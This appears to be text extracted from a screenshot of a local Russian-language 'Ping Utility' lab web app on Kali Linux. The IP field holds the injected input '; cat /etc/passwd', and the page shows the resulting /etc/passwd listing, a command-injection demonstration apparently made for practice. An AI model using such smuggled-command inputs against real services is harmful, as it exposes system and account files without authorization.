 Ping — Mozilla Firefox
Ping
127.0.0.1:5000/ping
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Ping Profile Logout
Ping Utility
Введите IP-адрес
; cat /etc/passwd
Пинговать
Результаты пинга:
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
сделано @mikey2007